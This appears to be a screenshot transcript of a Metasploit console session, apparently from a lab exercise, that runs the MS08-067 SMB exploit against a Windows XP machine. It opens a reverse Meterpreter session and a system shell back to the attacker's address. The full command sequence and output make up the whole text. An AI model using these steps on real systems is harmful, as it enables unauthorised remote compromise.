 msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS ⇒ 10.10.10.4
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.14.2
LHOST ⇒ 10.10.14.2
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.2:4444 → 10.10.10.4:1032) at 2023-02-01 13:47:07 +0800
meterpreter > shell
Process 1452 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.